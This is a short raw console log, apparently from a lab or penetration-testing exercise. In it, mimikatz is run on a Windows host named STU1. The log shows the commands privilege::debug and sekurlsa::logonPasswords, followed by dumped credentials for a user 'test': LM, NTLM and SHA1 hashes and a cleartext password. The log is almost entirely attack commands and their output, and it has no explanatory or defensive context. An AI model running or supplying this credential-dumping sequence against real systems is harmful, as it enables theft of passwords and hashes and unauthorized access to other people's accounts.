 C:\Users\test>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 4518494 (00000000:0044f25e)
Session           : RemoteInteractive from 2
User Name         : test
Domain            : STU1
Logon Server      : STU1
Logon Time        : 2020/5/31 19:42:21
SID               : S-1-5-21-1982601180-2087634876-2293013296-1004
msv :
[00000003] Primary
* Username : test
* Domain   : STU1
* LM       : f26fb3ae03e93ab9c81667e9d738c5d9
* NTLM     : 47bf8039a8506cd67c524a03ff84ba4e
* SHA1     : d2124cab9a30639bdb202a185264475a693a5481
tspkg :
* Username : test
* Domain   : STU1
* Password : Aa123456
wdigest :
* Username : test
* Domain   : STU1